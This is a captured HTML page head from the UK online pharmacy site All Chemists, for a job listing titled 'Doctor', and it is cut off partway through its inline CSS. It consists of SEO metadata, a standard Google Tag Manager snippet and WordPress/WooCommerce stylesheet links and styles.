

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/job/doctor/
body_size: 58266
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Doctor - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/job/doctor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doctor - Allchemists" />
	<meta property="og:description" content="Doctor" />
	<meta property="og:url" content="https://allchemists.co.uk/job/doctor/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/job/doctor/","url":"https://allchemists.co.uk/job/doctor/","name":"Doctor - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"datePublished":"2024-08-01T21:10:17+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/job/doctor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/job/doctor/"]}]},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/job/doctor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Jobs","item":"https://allchemists.co.uk/job/"},{"@type":"ListItem","position":3,"name":"Doctor"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Doctor Comments Feed" href="https://allchemists.co.uk/job/doctor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fjob%2Fdoctor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fjob%2Fdoctor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products 